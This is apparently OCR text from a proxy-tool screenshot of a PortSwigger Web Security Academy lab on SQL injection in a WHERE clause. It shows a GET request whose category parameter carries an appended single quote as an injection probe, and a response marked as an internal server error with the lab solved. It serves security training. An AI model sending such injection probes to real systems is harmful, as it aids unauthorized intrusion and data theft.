 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' HTTP/2
2 Host: 0a430053039a84db814fdaba00460050.web-security-academy.net
3 Cookie: session=ihOPBEVbhQtm2M783Ueu6GAOfW41wMKQ
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection vulnerability in
WHERE clause allowing
retrieval of hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Internal Server Error
Internal Server Error